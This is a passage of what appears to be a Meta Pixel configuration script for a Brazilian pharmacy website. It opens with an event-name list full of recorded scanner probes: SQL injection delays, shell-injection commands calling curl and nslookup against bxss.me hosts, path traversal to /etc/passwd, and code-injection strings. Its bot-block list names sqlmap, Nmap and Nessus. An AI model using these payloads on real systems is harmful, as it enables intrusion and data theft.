987683","\u0040\u0040bgZ6h","SearchhTAoNgRf'; waitfor delay '0:0:15' --","Search\"||sleep(27*1000)*okcmug||\"","Search'||sleep(27*1000)*iihcmt||'","Search\"&&sleep(27*1000)*mfnjqj&&\"","Search'&&sleep(27*1000)*vqoezy&&'","&(nslookup -q=cname hithswncwpbdnc7dd3.bxss.me||curl hithswncwpbdnc7dd3.bxss.me)&'\\\"`0&(nslookup -q=cname hithswncwpbdnc7dd3.bxss.me||curl hithswncwpbdnc7dd3.bxss.me)&`'","$(nslookup -q=cname hitxjzcxmqtcy9d99d.bxss.me||curl hitxjzcxmqtcy9d99d.bxss.me)","|echo phndgj$()\\ sbiwhz\\nz^xyu||a #' |echo phndgj$()\\ sbiwhz\\nz^xyu||a #|\" |echo phndgj$()\\ sbiwhz\\nz^xyu||a #","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini","Search'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'","\u0040\u0040VmTLc","ViewContentB7L6sars'; waitfor delay '0:0:15' --","expr 9000767353 - 984272","..\/ViewContent","\"+response.write(9144719*9329560)+\"","'+response.write(9144719*9329560)+'","response.write(9144719*9329560)","ViewContent'||sleep(27*1000)*bmfiyg||'","ViewContent\"||sleep(27*1000)*vtulsr||\"","ViewContent\"&&sleep(27*1000)*rxrnou&&\"","ViewContent'&&sleep(27*1000)*iexfsq&&'","c0U1SWx0UkxzOUg=","${9999939+9999900}","13Q56X5790","ViewContentaop8rGoO')) OR 800=(SELECT 800 FROM PG_SLEEP(15))--","&echo yusmdq$()\\ dnkpmk\\nz^xyu||a #' &echo yusmdq$()\\ dnkpmk\\nz^xyu||a #|\" &echo yusmdq$()\\ dnkpmk\\nz^xyu||a #","http:\/\/bxss.me\/t\/fit.txt\u00253F.jpg","ViewContent\u003Cesi:include src=\"http:\/\/bxss.me\/rpb.png\"\/>","\u0040\u0040LCQYA","SearchSP05DiGY'; waitfor delay '0:0:15' --","expr 9000885977 - 948036","\"+response.write(9153478*9212334)+\"","'+response.write(9153478*9212334)+'","response.write(9153478*9212334)","Search\"||sleep(27*1000)*encucl||\"","Search'||sleep(27*1000)*grdvwj||'","Search\"&&sleep(27*1000)*ygzmqi&&\"","Search'&&sleep(27*1000)*fwfbxh&&'","${9999478+9999585}","(nslookup -q=cname hithxwpciwpua71a4d.bxss.me||curl hithxwpciwpua71a4d.bxss.me))","\u0040\u0040dVDEm","SearchotLID0dy'; waitfor delay '0:0:15' --","'+response.write(9387167*9113694)+'","response.write(9387167*9113694)","\"+response.write(9387167*9113694)+\"","SearchD9bS6vvn')) OR 270=(SELECT 270 FROM PG_SLEEP(15))--","SearchRxQkUj9w') OR 910=(SELECT 910 FROM PG_SLEEP(15))--","expr 9000555469 - 921331","${9999404+9999487}","Search\"||sleep(27*1000)*ybhmsr||\"","Search\"&&sleep(27*1000)*gfrqyy&&\"","Search'&&sleep(27*1000)*rqzpfs&&'","Search'||sleep(27*1000)*bxblus||'","\u0040\u0040UyJcO","'A'.concat(70-3).concat(22*4).concat(101).concat(86).concat(118).concat(70)+(require'socket'\nSocket.gethostbyname('hitlc'+'zibrrcgi5fb82.bxss.me.')[3].to_s)","&nslookup -q=cname hitdpblhvbwcf1b3aa.bxss.me&'\\\"`0&nslookup -q=cname hitdpblhvbwcf1b3aa.bxss.me&`'","|echo fqbebx$()\\ xohahf\\nz^xyu||a #' |echo fqbebx$()\\ xohahf\\nz^xyu||a #|\" |echo fqbebx$()\\ xohahf\\nz^xyu||a #","AddToCartD86m4ak8'; waitfor delay '0:0:15' --","AddToCart0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z","'+response.write(9811239*9368254)+'","\"+response.write(9811239*9368254)+\"","expr 9000803754 - 968154","response.write(9811239*9368254)","..\/AddToCart","T1hJU1ZMdjJj","${9999882+9999749}","AddToCart\"||sleep(27*1000)*wuwhih||\"","AddToCart'||sleep(27*1000)*qknagn||'","AddToCart\"&&sleep(27*1000)*pcdkez&&\"","AddToCart'&&sleep(27*1000)*xgqkbb&&'","1F9XQR994360","|(nslookup${IFS}-q${IFS}cname${IFS}hitbewhxezvnr2fbe0.bxss.me||curl${IFS}hitbewhxezvnr2fbe0.bxss.me)",";(nslookup -q=cname hitgahdlwkcos24bdd.bxss.me||curl hitgahdlwkcos24bdd.bxss.me)|(nslookup -q=cname hitgahdlwkcos24bdd.bxss.me||curl hitgahdlwkcos24bdd.bxss.me)&(nslookup -q=cname hitgahdlwkcos24bdd.bxss.me||curl hitgahdlwkcos24bdd.bxss.me)","'.gethostbyname(lc('hitqd'.'aamqwjii4cb98.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(114).chr(90).chr(103).chr(77).'","echo wwynot$()\\ qzfyuf\\nz^xyu||a #' &echo wwynot$()\\ qzfyuf\\nz^xyu||a #|\" &echo wwynot$()\\ qzfyuf\\nz^xyu||a #","'+'A'.concat(70-3).concat(22*4).concat(107).concat(87).concat(103).concat(69)+(require'socket'\nSocket.gethostbyname('hitzq'+'ijjlsbuc4dcfa.bxss.me.')[3].to_s)+'","HttP:\/\/bxss.me\/t\/xss.html?\u002500","\u0040\u0040rOOFs","PageViewBSpHJJBQ'; waitfor delay '0:0:15' --","expr 9000272083 - 911270","(select(0)from(select(sleep(15)))v)\/*'+(select(0)from(select(sleep(15)))v)+'\"+(select(0)from(select(sleep(15)))v)+\"*\/","PageView\"||sleep(27*1000)*cyfirv||\"","PageView'||sleep(27*1000)*snuaze||'","PageView\"&&sleep(27*1000)*xxqipj&&\"","PageView'&&sleep(27*1000)*tblyev&&'","\"+response.write(9857538*9231714)+\"","'+response.write(9857538*9231714)+'","response.write(9857538*9231714)","${9999520+9999308}","eExTVGNabW8=","1BBPX5O9YR0",";assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/shells","expr 9000698212 - 984059","\u0040\u00407avjH","SearchGwSsruqe'; waitfor delay '0:0:15' --","Search'||sleep(27*1000)*ksnknw||'","Search\"||sleep(27*1000)*rzndzk||\"","Search\"&&sleep(27*1000)*gombte&&\"","Search'&&sleep(27*1000)*waasja&&'","..\/Search","Search\u003Cesi:include src=\"http:\/\/bxss.me\/rpb.png\"\/>","${9999439+10000396}","\"+response.write(9108197*9157347)+\"","'+response.write(9108197*9157347)+'","response.write(9108197*9157347)","1GC4I8EQ80","expr 9000484912 - 911080","${\u0040print(md5(31337))}\\","'.print(md5(31337)).'","${\u0040print(md5(31337))}","\";print(md5(31337));$a=\"","';print(md5(31337));$a='","\u0040\u0040SDMtI","c:\/windows\/win.ini","bxss.me","\u003C!--","'\"","PageViewYkeEr8A4'; waitfor delay '0:0:15' --","1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs\u002500.jpg","\/etc\/shells","PageView'||sleep(27*1000)*uugvmh||'","PageView\"||sleep(27*1000)*yovvpu||\"","PageView\"&&sleep(27*1000)*gpdybh&&\"","'\"()","PageView'&&sleep(27*1000)*bwtvfx&&'","!(()&&!|*|*|","^(#$!\u0040#$)(()))******","..\/PageView",")","bxss.me\/t\/xss.html?\u002500","file:\/\/\/etc\/passwd","${9999330+9999071}","SkdXdWZMRXc=","\"+response.write(9857806*9508659)+\"","response.write(9857806*9508659)","'+response.write(9857806*9508659)+'","1X7SIDCTX0","_removed_","ViewContent'and(select+1)>0waitfor\/**\/delay'0:0:2","ViewContent'and(select+1)>0waitfor\/**\/delay'0:0:0","ViewContent'\"\\(","ViewContent\u9388'\"\\(","ViewContent'and'f'='f","ViewContent\"and\"g\"=\"g","ViewContent'and'y'='g","ViewContent\"and\"y\"=\"g","extractvalue(1,concat(char(126),md5(1354282214)))","Search'and(select+1)>0waitfor\/**\/delay'0:0:2","PageView'and(select+1)>0waitfor\/**\/delay'0:0:2","Search'and(select+1)>0waitfor\/**\/delay'0:0:0","Search'and'x'='r","Search'and'a'='a","Search\"and\"x\"=\"n","Search\"and\"k\"=\"k","Search\u9388'\"\\(","Search'\"\\(","PageView'and(select+1)>0waitfor\/**\/delay'0:0:0","extractvalue(1,concat(char(126),md5(1968926714)))","PageView\u9388'\"\\(","PageView\"and\"n\"=\"n","PageView\"and\"q\"=\"s","PageView'and'f'='e","PageView'\"\\(","PageView'and'q'='q","extractvalue(1,concat(char(126),md5(1653534522)))","Search9RMyURSh'; waitfor delay '0:0:15' --","ViewContent612MHXPq'; waitfor delay '0:0:15' --","\u0040\u0040KGsBG","\u0040\u0040jXJdA","AddToCartzuoo7x5z'; waitfor delay '0:0:15' --","AddToCart-1 waitfor delay '0:0:15' --","AddToCart'\"","SearchINmlN2d6'; waitfor delay '0:0:15' --","\u0040\u0040AjxPo","SearchrOP0VUFE'; waitfor delay '0:0:15' --","\u0040\u0040ib3qZ","ViewContentMtsPktRA'; waitfor delay '0:0:15' --","\u0040\u0040NXefE","Searchg7bRg0E0'; waitfor delay '0:0:15' --","\u0040\u0040WYqQX","ViewContentlRlbFrek'; waitfor delay '0:0:15' --","\u0040\u0040wMti9","SearchmiIhCv1r'; waitfor delay '0:0:15' --","\u0040\u0040al68B","SearchQyM4HP1W'; waitfor delay '0:0:15' --","\u0040\u0040f1EYE","ViewContentHhk6IQZS'; waitfor delay '0:0:15' --","\u0040\u0040Fq41k","SearchqYZo031r'; waitfor delay '0:0:15' --","\u0040\u0040UMopm","ViewContentzZ9MOJ6o'; waitfor delay '0:0:15' --","\u0040\u00402GPDQ","\u0040\u0040O5YUd","Searchs9Vn818W'; waitfor delay '0:0:15' --","SearchHUMFAnww'; waitfor delay '0:0:15' --","\u0040\u0040mZgtP","SearchHCwAmzI5'; waitfor delay '0:0:15' --","\u0040\u0040I9Ung","SearchvMvkCB33'; waitfor delay '0:0:15' --","\u0040\u0040IUxwh","SearchKOQvWIKg'; waitfor delay '0:0:15' --","\u0040\u0040uKdfb","SearchVyYTvyl6'; waitfor delay '0:0:15' --","\u0040\u0040MTOHp","SearchyxRIw9tX'; waitfor delay '0:0:15' --","\u0040\u0040Lv5dS","Search2x9NYtTl'; waitfor delay '0:0:15' --","\u0040\u0040IjTCH","SearchjME25F9p'; waitfor delay '0:0:15' --","\u0040\u0040oWKzQ","Search1XNB0Lyn'; waitfor delay '0:0:15' --","\u0040\u0040y1dvl","ViewContent'\"","ViewContenthFncNFQS'; waitfor delay '0:0:15' --","ViewContent-1 waitfor delay '0:0:15' --","\u0040\u0040pwJmb","SearchVM9Yhfi9'; waitfor delay '0:0:15' --","\u0040\u0040tS5y5","Search'\"","Search4PyidEXM'; waitfor delay '0:0:15' --","Search-1 waitfor delay '0:0:15' --","Search0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z","Search0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z","\u0040\u0040AIBGk","PageViewAR4BSFgQ'; waitfor delay '0:0:15' --","\u0040\u00401v0n5","\u0040\u0040k9UbR","PageViewedGNdWsR'; waitfor delay '0:0:15' --","PageViewOjXril07'; waitfor delay '0:0:15' --","\u0040\u0040V94Tt","PageViewqfEMIE8d'; waitfor delay '0:0:15' --","\u0040\u00400sa1t","\u0040\u004023Vl7","PageView7HaQzUxI'; waitfor delay '0:0:15' --","PageViewQT2hsZyR'; waitfor delay '0:0:15' --","\u0040\u0040M7n4E","PageView7dn5MgYb'; waitfor delay '0:0:15' --","\u0040\u0040N0guT","PageViewOAIpcAx5'; waitfor delay '0:0:15' --","\u0040\u0040X5bj0","PageView0L4OwIM7'; waitfor delay '0:0:15' --","PageView'\"","\u0040\u0040PusA1","(select 198766*667891 from DUAL)","(select 198766*667891)","PageViewj7JEegRo'; waitfor delay '0:0:15' --","PageView-1 waitfor delay '0:0:15' --","if(now()=sysdate(),sleep(15),0)"],"restrictedEventNames":["AddToCart","AddToCart'\"","InitiateCheckout","Purchase"]});
fbq.loadPlugin("eventvalidation");
instance.optIn("4003520236590053", "EventValidation", true);
config.set("4003520236590053", "protectedDataMode", {"standardParams":{"customer_segmentation":true,"lead_event_source":true,"net_revenue":true,"predicted_ltv":true,"product_catalog_id":true,"content_ids":true,"content_type":true,"contents":true,"currency":true,"delivery_category":true,"num_items":true,"order_id":true,"price":true,"user_bucket":true,"value":true},"disableAM":false});
fbq.loadPlugin("protecteddatamode");
instance.optIn("4003520236590053", "ProtectedDataMode", true);
config.set("4003520236590053", "ccRuleEvaluator", {"ccRules":[],"wcaRules":[{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"33505238835741812"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8345914512200303"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.drogariavenancio.com.br\/dermocosmeticos"}}]},{"url":{"i_contains":""}}]},"id":"29564363663147858"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.drogariavenancio.com.br\/higiene-e-cuidados-pessoais"}}]},{"url":{"i_contains":""}}]},"id":"10022583487766152"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.drogariavenancio.com.br\/mundo-infantil"}}]},{"url":{"i_contains":""}}]},"id":"9090035847790134"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.drogariavenancio.com.br\/medicamentos"}}]},{"url":{"i_contains":""}}]},"id":"7899272740197173"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9479271315473326"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8738740039565145"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24580129961594168"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24476359778651533"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24071342265890234"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"29035015252756337"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9653384544672360"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9376152505776342"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9087235834728758"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8678181208953399"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8465309140239133"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9403316943082291"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9612822128741222"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"28585362107774299"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8671360616298263"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24002460679349109"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"10020416228042191"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9618354274937444"},{"rule":{"and":[{"event":{"eq":"LEAD"}}]},"id":"28487875234190112"},{"rule":{"and":[{"event":{"eq":"lead"}}]},"id":"8906366149486176"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"8752588468180593"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"28829104266734853"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"28575190022124462"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9728556290490308"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9587188948006188"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9339337506146413"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9248147478614626"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"23876291345304831"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"28440948608882732"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9681150731903152"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"28791839000460533"}],"blacklistedIframeReferrers":{"google":true}});
fbq.loadPlugin("ccruleevaluator");
instance.optIn("4003520236590053", "CCRuleEvaluator", true);
config.set("4003520236590053", "clientHint", {"delayInMs":200,"disableBackupTimeout":false});
fbq.loadPlugin("clienthint");
instance.optIn("4003520236590053", "ClientHint", true);
fbq.loadPlugin("lastexternalreferrer");
instance.optIn("4003520236590053", "LastExternalReferrer", true);
fbq.loadPlugin("cookiedeprecationlabel");
instance.optIn("4003520236590053", "CookieDeprecationLabel", true);
config.set("4003520236590053", "unwantedParams", {"unwantedParams":["delivery_category","lead_event_source","order_id","user_bucket"]});
fbq.loadPlugin("unwantedparams");
instance.optIn("4003520236590053", "UnwantedParams", true);
instance.optIn("4003520236590053", "ShadowTest", true);
config.set("4003520236590053", "standardParamChecks", {"standardParamChecks":{"ad_type":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"content_type":[{"require_exact_match":true,"potential_matches":["product","product_group","fb_product","destination","flight","hotel","home_listing","home_service_provider","location_based_item","local_service_business","auto_market","automotive_model","vehicle","vehicle_offer","media_title","test_vertical","service","adoptable_pet","offline_product","ig_product","offer_item","job","avatar","generic"]}],"content_ids":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"contents":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"currency":[{"require_exact_match":false,"potential_matches":["^[a-zA-Z]{3}$"]},{"require_exact_match":true,"potential_matches":["USDP"]}],"customer_segmentation":[{"require_exact_match":true,"potential_matches":["new_customer_to_business","new_customer_to_business_line","new_customer_to_product_area","new_customer_to_medium","existing_customer_to_business","existing_customer_to_business_line","existing_customer_to_product_area","existing_customer_to_medium","customer_in_loyalty_program"]}],"net_revenue":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_items":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"product_catalog_id":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"value":[{"require_exact_match":false,"potential_matches":["^\\$?-?\\d+(?:\\,\\d+)*(?:\\.\\d+)?$"]}]}});
fbq.loadPlugin("standardparamchecks");
instance.optIn("4003520236590053", "StandardParamChecks", true);
fbq.loadPlugin("topicsapi");
instance.optIn("4003520236590053", "TopicsAPI", true);
config.set("4003520236590053", "gating", {"gatings":[{"name":"content_type_opt","passed":true},{"name":"experiment_xhr_vs_fetch","passed":true},{"name":"read_nested_event_id","passed":true},{"name":"offsite_clo_beta_event_id_coverage","passed":false},{"name":"enable_product_variant_id","passed":true},{"name":"enable_shopify_additional_events","passed":false},{"name":"enable_shopify_search_contents","passed":false},{"name":"enable_shopify_payment_fields","passed":false},{"name":"enable_shopify_external_id","passed":false},{"name":"dpo_country_state_validation","passed":false}]});
fbq.loadPlugin("gating");
instance.optIn("4003520236590053", "Gating", true);
config.set("4003520236590053", "botblocking", {"rules":{"spider_bot_rules":"01job\n0abot\n0agentname\n0apachebench\n0applesyndication\n0ask jeeves\n0ask+jeeves\n0atomz\n0avantgo\n0baiduspider\n0blitzbot\n0bloglines\n0bordermanager\n0changedetection\n0check_http\n0checkurl\n0chkd\n0contype\n0Download Ninja\n0Download+Ninja\n0dts agent\n0dts+agent\n0favorg\n0getright\n0golem\n0gomezagent\n0googlebot\n0grabber\n0ia_archive\n0ichiro\n0IEAutoDiscovery\n0indy library\n0indy+library\n0infolink\n0internet ninja\n0internet+ninja\n0internetseer\n0isilo\n0jakarta\n0jobo\n0justview\n0keynote\n0larbin\n0libwww-perl\n0linkbot\n0linkchecker\n0linklint\n0linkscan\n0linkwalker\n1lwp\n0lydia\n0magus bot\n0magus+bot\n0mediapartners-google\n0mfc_tear_sample\n0microsoft scheduled cache content download service\n0microsoft url control\n0microsoft+scheduled+cache+content+download+service\n0microsoft+url+control\n0miva\n0mj12bot\n0monitor\n0mozilla\/5.0 (compatible; msie 5.0)\n0mozilla\/5.0+(compatible;+msie+5.0)\n0ms frontpage\n0MS Search\n0ms+frontpage\n0MS+Search\n0MSNPTC\n0nbot\n1ng\/2.0\n0nutch\n0nutscrape\n0ocelli\n0patric\n0pluck\n0plumtree\n0powermarks\n0psbot\n0rpt-http\n0rssreader\n0scooter\n0seekbot\n0sherlock\n0shopwiki\n0slurp\n0sucker\n0templeton\n0\/teoma\n0thunderstone\n0t-h-u-n-d-e-r-s-t-o-n-e\n0topix\n0ukonline\n0ultraseek\n0urchin\n0vagabondo\n0web downloader\n0web+downloader\n0webauto\n0webcapture\n0webcheck\n0WebCopier\n0webtool\n0wget\n0xenu\n0yacy\n0zealbot\n0zeusbot\n0ez publish link validator\n0ez+publish+link+validator\n0Goldfire\n0SiteVigil\n0iOpus\n0Microsoft BITS\n0Microsoft+BITS\n0heritrix\n0yahoofeedseeker\n0internal zero-knowledge agent\n0internal+zero-knowledge+agent\n0SurveyBot\/\n0Liferea\n0YahooSeeker\n0FindLinks\n0oodlebot\n0AdsBot-Google\n0KHTE\n0KTXN\n0Advanced Email Extractor\n0Advanced+Email+Extractor\n0webbot\n0panscient.com\n0Snoopy\n0bot\/1.0\n0UniversalSearch\n0Maxamine\n0Argus\n0Google Wireless Transcoder\n0Google+Wireless+Transcoder\n0ClickAJob\n0JobRapido\n0Python-urllib\n0http:\/\/bot.ims.ca\n0System Center Operations Manager\n0System+Center+Operations+Manager\n0JoeDog\n0websitepulse\n0BitvoUserAgent\n0Mozilla\/4.0 (compatible; MSIE 6.0; Windows NT 5.1;1813)\n0Mozilla\/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1;1813)\n0Paros\n0Watchmouse\n0proximic\n0Scoutjet\n0Twiceler\n0Pingdom\n0Europarchive\n0Webmetrics\n0holmes\n0AlertSite\n0Yahoo Pipes\n0Yahoo+Pipes\n0SimplePie\n0Drupal\n0HTMLParser\n0SnapPreviewBot\n1FDM 3.x\n1FDM+3.x\n0Trovit\n0RiverglassScanner\n0Wepbot\n0Siteimprove\n0archive.org\n0VocusBot\n0BLP_bbot\n0W3C_Validator\n0Dotbot\n0(simulated_by_Webserver_Stress_Tool)\n0Linguee Bot\n0Linguee+Bot\n0WAPT\n0updatepatrol\n0SiteCon\n0twitterbot\n0richmetrics.com\/bot\n0bingbot\n0WWW-Mechanize\n0Google Web Preview\n0Google+Web+Preview\n0ADGBOT\n0httpunit\n0HttpComponents\n0Twisted PageGetter\n0Twisted+PageGetter\n0AppEngine-Google\n0YioopBot\n0Flamingo_SearchEngine\n0Atomic_Email_Hunter\n0FeedBurner\n0talktalk.co\n0facebookexternalhit\n0adbeat\n1SJN\n0outbrain\n0TweetmemeBot\n0WASALive\n0wikiwix-bot\n0Ezooms\n0HiScan\n0d24y-aegis\n0Google-HotelAdsVerifier\n0FupBot\n0moatbot\n0VMCbot\n0companydatatree\n0CookieReports\n0BingPreview\n1Scan\n0flamingosearch\n0Reconnoiter\n0Funnelback\n0Feed43\n0auditbot\n0Genieo\n0NerdByNature\n0Python-httplib\n0Cutbot\n0Server Density External Llama\n0Server+Density+External+Llama\n0MNA Digital Circonus Check\n0MNA+Digital+Circonus+Check\n0scanalert\n0catchpoint\n0discoverybot\n0Jooblebot\n0bitlybot\n0ADR)\n0YottaaMonitor\n0AdometryBot\n0TSMbot\n0PhantomJS\n0tagscanner\n0LoadImpactPageAnalyzer\n0CFSCHEDULE\n0searchme.com\/support\/\n0MetaURI\n0cXensebot\n0linkdex\n0SearchBot\n0ColdFusion\n0Open Web Analytics Bot\n0Open+Web+Analytics+Bot\n0YahooExternalCache\n0HP SiteScope\n0HP+SiteScope\n0Nielsen\n0Feedzilla\n0Superfeedr\n1Java\/\n0MixrankBot\n0Squider\n0topsy.com\/butterfly\/\n0Neustar\n1InAGist URL Resolver\n1InAGist+URL+Resolver\n1Crowsnest\/\n1kraken\/\n1JS-Kit URL Resolver\n1JS-Kit+URL+Resolver\n1python-requests\/\n1Scrapy\/\n0imgsizer\n0PTST\n0WeSEE:Search\n0ContextAd Bot\n0ContextAd+Bot\n0ADmantX\n0Google-HTTP-Java-Client\n0YahooCacheSystem\n0Typhoeus\n0Twikle\n0EbuzzingFeedBot\n0Cliqzbot\n0CrystalSemanticsBot\n0Livelapbot\n0evidon\n0automationtest\n0WeSEE:Ads\/\n0riddler.io\n0LongURL API\n0LongURL+API\n0LOCKSS cache\n0LOCKSS+cache\n0Go 1.1 package http\n0Go+1.1+package+http\n0google_partner_monitoring\n0SiteExplorer\n0A6-Indexer\n0VigLink\n0HTTP_Request2\n0binlar\n0BUbiNG\n0spbot\n0LinkTiger\n0newspaper\/0.0.\n0twibble.io\n0GoogleSecurityScanner\n0RKG Url Verifier\n0RKG+Url+Verifier\n0MaxPoint Bot\n0MaxPoint+Bot\n1Worldwatch\/\n1WebNotifier\/\n0oia.OWA\n0Google Page Speed Insights\n0Google+Page+Speed+Insights\n0Site24x7\n0RediffNewsBot\n0WinHttpRequest\n0aiHitBot\n0help.coccoc.com\n0Adsense-Snapshot-Google\n0prerender\n0COMODO SSL Checker\n0COMODO+SSL+Checker\n0RuxitSynthetic\n0EngageBDR\n0intergator\n0Yahoo Ad Monitoring\n0Yahoo+Ad+Monitoring\n0Applebot\n0flipboard.com\/browserproxy\n0ArgClrInt\n0Halebot\n0SkypeUriPreview\n1AHC\/\n0Lyttbot\n0DYbot\/\n0Apache-HttpClient\/4.\n0WeSEE_Bot\n0bl.uk_lddc_bot\n0special_archiver\n0SemrushBot\n0alexa site audit\n0alexa+site+audit\n0PRTGCloudBot\n0Domain Re-Animator Bot\n0Domain+Re-Animator+Bot\n0GigablastOpenSource\/\n0Amazon Route 53 Health Check Service\n0Amazon+Route+53+Health+Check+Service\n0ZnajdzFoto\/Image\n0(compatible; Optimizer)\n0(compatible;+Optimizer)\n0Moreover\/5.1\n0Spundge\/0.1\n0CaptoraBot\n1ltx71\n0Google News\n0Google+News\n0AppleNewsBot\n0Freshbot\/\n1eContext\/\n0tangjiutao\n0kulturarw3\n0SearchmetricsBot\n0evaliant\n0sqlmap\n0web.nli.org.il\/sites\/NLI\/English\/collections\n0Masabeeh\/Masabeeh\n1omgili\n1CloudEndure Scanner\n1CloudEndure+Scanner\n0Nmap Scripting Engine\n0Nmap+Scripting+Engine\n0SmartBriefBot\n0FartBot\n0GCE x86\n0GCE+x86\n0Sgalerts\n0HubSpot Marketing Grader\n0HubSpot+Marketing+Grader\n0Facebot\n0NeumobBot\n0Macros-Web-Automation\n0Go-http-client\n0AppInsights\n0SpringBot\n0Clickagy Intelligence Bot\n0Clickagy+Intelligence+Bot\n0BoogleBot\n0webScrapy\n0searchbutton.org\n0naver.me\/bot\n0pinterest.com\/bot\n0BrandVerity\n0AddThis.com\n0Mediatoolkitbot\n0MetaCommentBot\n0Wotbox\/\n0CJBot\n0PiplBot\n0MojeekBot\n0Quantcastbot\n1arianna.libero.it\n1LittleScraper\n0ken-webarchiving\n0TagInspector\n0quantcastbtot\n0JobboerseBot\n0zgrab\/\n0demandbase\n0Dataprovider.com\n0OpenVAS\n0Plukkie\/\n0ips-agent\n0Yeti\/\n0evc-batch\/\n0CrsspxlBot\n0The Knowledge AI\n0The+Knowledge+AI\n0OPBot\n0DuckDuckBot\n0APIs-Google\n0FlippBot\n0HisBot\n0Tesseract\/\n0Qwantify\/\n0archivethe.net\n1G-i-g-a-b-o-t\n0HubSpot; combined-css\n0HubSpot;+combined-css\n0ExtLinksBot\/\n0Laserlikebot\/\n1expo9\n0ScooperBot\/\n0YaK\/\n0HeadlessChrome\/\n0OSZKbot\/\n0wewatchtgbu\n0Google-Apps-Script\n0CloudFlare-AlwaysOnline\/\n0shrinktheweb\n0Nessus\n1bl.uk_ldfc_bot\/\n1MixnodeCache\/\n0Fess\/\n0INA dlweb\n0INA+dlweb\n1TagVisit\/\n1Wada.vn Vietnamese Search\n1Wada.vn+Vietnamese+Search\n0CutyCapt\n0Datanyze\n1Google-Ads-Overview\n0Google-Read-Aloud\n0SISTRIX Optimizer\n0SISTRIX+Optimizer\n0PressRush\/\n0CVManaged\n0Mappy\/\n1SemanticJuice\n1ddline.cn rank history\n1ddline.cn+rank+history\n1IZaBEE\/\n0marfeelman\n0dejaclick\/\n0NumeratorBot\n1LamarkBot\n0adscanner\/\n1IDG\/\n0NetpeakCheckerBot\/\n0Lucidworks-Anda\/\n0DuplexWeb-Google\/\n0digital long-term preservation project\n0digital+long-term+preservation+project\n1ePochta_Extractor\/\n0contentinsights.com data-extractor\/\n0contentinsights.com+data-extractor\/\n0Wappalyzer\n0woorankreview\/\n0NewsUSA\/\n1Pandalytics\/\n1Seeker v\n1Seeker+v\n0PR-CY.RU\n1Google-speakr\n0Chrome-Lighthouse\n0um-LN\/\n1SeobilityBot\n0aiohttp\/\n0Eesti Rahvusraamatukogu\/\n0Eesti+Rahvusraamatukogu\/\n1WordChampBot\n0ExaleadCloudview\/\n1PleskBot\n0Scrubby\/\n0Pubperf-Lighthouse\n1StatusCake_Pagespeed_Indev\n0ArchiveBot\/\n1Dispatch\/\n1Easy-Thumb\n1!Susie\n0Netcraft Web Server Survey\n0Netcraft+Web+Server+Survey\n0ZyBorg\/\n1Pompos\/\n0FurlBot\/\n0Ghost Inspector\n0Ghost+Inspector\n1Mnogosearch\n1ScooperBot\n0Select.Pdf\n0IndeedBot\n0CouponWCode 